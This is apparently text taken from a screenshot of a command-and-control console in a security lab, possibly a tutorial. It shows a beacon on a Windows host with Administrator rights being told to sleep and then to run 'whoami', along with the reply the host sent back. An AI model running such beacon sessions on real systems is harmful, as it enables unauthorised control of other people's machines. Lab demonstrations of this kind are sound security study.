 external internal listener user computer note
172.16.95.137 172.16.95.137 http Administrator * WIN-DF3I1GSLUJ2
Event Log X Listeners X Beacon 172.16.95.137@3428 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-df3i1gsluj2\administrator
宸极实验室